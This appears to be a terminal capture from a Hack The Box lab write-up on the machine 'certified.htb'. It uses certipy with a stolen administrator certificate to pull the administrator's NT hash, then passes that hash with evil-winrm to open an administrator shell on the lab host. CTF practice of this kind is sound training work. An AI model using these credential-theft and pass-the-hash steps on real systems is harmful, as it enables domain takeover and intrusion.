 [root@htb-blspg3ujly]─[/home/elliotbelt]
#certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
[root@htb-blspg3ujly]─[/home/elliotbelt]
#evil-winrm -i 10.129.231.186 -u administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certified\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>